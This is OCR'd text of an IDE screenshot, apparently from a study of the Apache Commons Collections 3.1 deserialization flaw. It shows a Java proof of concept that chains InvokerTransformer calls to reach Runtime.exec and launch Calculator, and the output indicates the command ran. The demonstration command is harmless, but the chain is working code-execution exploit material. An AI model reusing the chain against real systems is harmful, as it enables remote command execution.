 commons-collections-3.1 [~/IdeaProjects/commons-collections-3.1] - .../src/main/java/com/patrilic/vul/test2.java [commons-collections-3.1]
commons-collections-3.1 commons-collections-3.1.iml test2
1: Project
Project
commons-collections-3.1 ~/IdeaProjects/commo
.idea
src
main
java
com.patrilic.vul
EvalObject
test
test2
resources
test
target
commons-collections-3.1.iml
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1
Maven: commons-collections:commons-collect
Scratches and Consoles
EvalObject.java test.java AbstractInputCheckedMapDecorator.class AbstractMapEntryDecorator.class TransformedMap.class test2.java ChainedTransformer.class 3
1 package com.patrilic.vul;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7
8 public class test2 {
9 public static void main(String[] args) {
10 // 定义需要执行的本地系统命令
11 String cmd = "open -a Calculator.app";
12
13 Transformer[] transformers = new Transformer[]{
14 new ConstantTransformer(Runtime.class),
15 new InvokerTransformer( methodName: "getMethod", new Class[]{
16 String.class, Class[].class}, new Object[]{
17 "getRuntime", new Class[0]}
18 ),
19 new InvokerTransformer( methodName: "invoke", new Class[]{
20 Object.class, Object[].class}, new Object[]{
21 null, new Object[0]}
22 ),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{cmd})
24 };
25
26 // 创建ChainedTransformer调用链对象
27 Transformer transformedChain = new ChainedTransformer(transformers);
28
29 // 执行对象转换操作
30 transformedChain.transform( o: null);
31 }
32 }
Ant Build
Database
m Maven
Run: test2
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
Process finished with exit code 0
7: Structure
2: Favorites
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
4: Run 5: Debug 6: TODO Terminal 0: Messages Event Log
Compilation completed successfully in 1 s 656 ms (moments ago) 4:46 LF UTF-8 4 spaces